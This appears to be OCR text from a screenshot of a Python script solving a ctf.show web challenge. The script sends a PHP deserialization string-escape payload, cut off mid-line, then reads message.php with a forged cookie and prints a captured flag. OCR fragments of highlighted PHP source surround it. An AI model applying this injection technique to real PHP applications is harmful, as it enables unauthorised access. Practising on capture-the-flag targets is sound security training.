 ython3工作环境 > 3.py > ...
1
2 import requests
3 url = "http://3a39bd69-62fe-402a-b1e4-143d8725b014.challenge.ctf.show/"
4 cookies = {"PHPSESSID": "7u6jbqlm94dfubf2upuub5dfp0", "msg":"123"}
5 get_url=url+"?f=123&m=123&t=fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck%22%3Bs
6 res1 = requests.get(url=get_url)
7
8 res2 = requests.get(url + "message.php", cookies=cookies)
9
10 print(res2.text)
问题 输出 调试控制台 终端 Code
style="color: #007700">==</span><span style="color: #DD0000">'admin'</span><span style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
echo&nbsp;</span><span style="color: #0000BB">$flag</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /></span>
/span>
/code>ctfshow{1a51f2c4-f381-4a16-9928-b75dc079d09c}
Done] exited with code=0 in 2.295 seconds